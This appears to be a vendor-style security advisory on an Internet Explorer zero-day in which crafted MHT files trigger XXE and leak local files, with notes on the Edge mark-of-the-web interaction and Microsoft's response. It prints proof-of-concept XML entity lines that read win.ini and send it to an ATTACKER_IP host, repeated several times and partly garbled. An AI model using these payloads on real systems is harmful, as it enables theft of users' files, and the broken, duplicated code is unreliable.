A Zero-day vulnerability is in discovery by Internet Explorer that can allow attackers to steal files from Windows systems. The vulnerability resides in how Internet Explorer processes MHT(MIME HTML web archive) files and can easily exploit them by tricking users into opening a specially crafted MHT file. MHT is a Web page archive file format that modern browsers no longer use. Modern browsers instead use newer standard HTML file formats but still support processing the old MHT format. However, The solution to these problems is a good Vulnerability Management Tool.
Technical Details:
XXE injection exploits XML parser via an improperly restricted XML external entity reference or misconfigured document type definition. An attacker can use a malicious XML file with an external entity reference that abuses the ‘file://’ protocol to access local files or ‘http://’ to access files on web servers. Solving these will be easy with a Vulnerability Management Tool.

A Proof-of-concept (PoC) exploit code for this vulnerability is available. A typical malicious XML file will look like this:
'<!ENTITY % data SYSTEM "c:\windows\win.ini">\n'
'<!ENTITY % param1 "<!ENTITY exfil SYSTEM \'http://'+str(ATTACKER_IP)+":"+PORT+'/?%data;\'>">\n'
'<!ENTITY % data SYSTEM "file:///c:/windows/win.ini">\n'
'<!ENTITY % param1 "<!ENTITY exfil SYSTEM \'http://'+str(ATTACKER_IP)+":"+PORT+'/?%data;\'>">\n'
'<!ENTITY % param1 "<!ENTITY exfil SYSTEM \'http://'+str(ATTACKER_IP)+":"+PORT+'/?%data;\'>">\n'
'<!ENTITY % data SYSTEM "file:///c:/windows/win.ini">\n'
'<!ENTITY % param1 "<!ENTITY exfil SYSTEM \'http://'+str(ATTACKER_IP)+":"+PORT+'/?%data;\'>">\n'
Anatomy of attack:
The attacker starts a web server and hosts the malicious XML file on it. The attacker then uses external attack vectors, such as socially engineered spam email attachment or phishing to convince the victim to download the malicious MHT file. By default, all versions of Windows use IE to open MHT files. As soon as the malicious MHT file is opened in the IE browser, the external entity reference via ‘http://’ is abused. The malicious XML file on the attacker’s web server is parsed and local files mentioned in malicious XML from the victim’s machine are ex-filtrated. A typical malicious MHT file would look like this :

The contents of the files that the attacker referenced via the malicious XML are sent back to the attacker’s server as shown in the picture below,
Culprit Internet Explorer OR Microsoft Edge?
Discussion:
According to the security analysts at ACROS, it is an ‘undocumented security feature’ in Edge that clashes with IE’s capability to correctly read the mark of the web (MOTW) flag applied to files downloaded from the Internet. If the file is downloading via the IE browser and opened, IE correctly identifies it as untrusted and does not allow it to request the remote server.
However, if the file is downloading via Edge, the IE browser incorrectly identifies it as trusted and allows it to request the remote server. This happens as the permissions for malicious MHT files downloaded with Internet Explorer differ from those downloaded by Edge. Also, mark of the web(MOTW) information for the malicious file downloaded via Edge is stored in the data stream. So Internet Explorer faces an error while trying to read it. This results in the IE browser ignoring the error and considering the file a regular local one.

Below are the differences in security features for file downloading via IE and Edge. Microsoft Edge has added two entries to the downloaded MHT file’s AC.
File Permissions downloaded with Microsoft Edge File Permissions downloaded with IE
Affected:
Microsoft Internet Explorer v11, with the latest patches, has tested positive for this vulnerability.
It is important to note that XXE vulnerability only risks Microsoft Edge users. Malicious files downloaded via Edge and opened in Microsoft Internet Explorer make the exploitation successful. However, security analysts at ACROS claim that the attackers can also exploit the vulnerability by just opening the malicious file directly from Edge.
Impact:
Successful exploitation of this vulnerability could allow an attacker to access sensitive files on the user’s system. Therefore gain remote access to information on locally installed programs. This can be of additional use in executing more attacks or launching more payloads.
Solution:
As of now, Microsoft has not released any fix for this vulnerability. Microsoft has finally considered fixing this issue in a future version of this product or service.
According to Microsoft,
Internet Explorer alone does not permit this type of malicious behaviour. An attacker must trick or convince a user into downloading a malicious document through a socially engineered scheme, for example a spam email attachment or phishing campaign that triggers a download. The file must then be opened with the browser. To guard against this scheme, practice safe computing habits online, such as avoid downloading and opening untrusted files from the Internet.
In addition, Microsoft added
We determined that a fix for this issue will be considered in a future version of this product or service. At this time, we will not be providing ongoing updates of the status of the fix for this issue, and we have closed this case.